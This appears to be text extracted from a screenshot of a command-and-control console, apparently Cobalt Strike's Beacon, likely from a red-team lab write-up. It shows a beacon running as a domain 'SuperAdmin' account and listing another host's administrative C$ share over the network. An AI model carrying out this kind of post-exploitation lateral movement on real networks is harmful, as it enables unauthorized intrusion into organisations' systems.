 TARGET GRAPHICAL OVERVIEW
JevDev *
beacon.exe @
1664
SYSTEM *
oTgGcxq.exe @
5368
BEACON: 192.168.2.101 @ 5368
2024-01-05 23:03:49 [+] received output:
Thottysploity.com\SuperAdmin
Beacon> ls \\192.168.2.100\C$
(*) Beacon tasked to ls: \\192.168.2.100\C$
2024-01-05 23:04:46 [+] received output:
Directory of: \\192.168.2.100\C$
Size Type Last Modified Name
<DIR> 01/05/2024 04:31:56 Documents and Settings
1.12 GB File 01/05/2024 21:01:59 pagefile.sys
<DIR> 11/05/2022 18:20:48 PerfLogs
<DIR> 01/05/2024 04:35:43 Program Files
<DIR> 09/15/2018 09:06:10 Program Files (x86)
<DIR> 01/04/2024 20:21:35 ProgramData
<DIR> 01/05/2024 04:31:56 Recovery
<DIR> 01/05/2024 04:30:52 System Volume Information
<DIR> 01/04/2024 20:58:09 Users
<DIR> 01/05/2024 04:49:44 Windows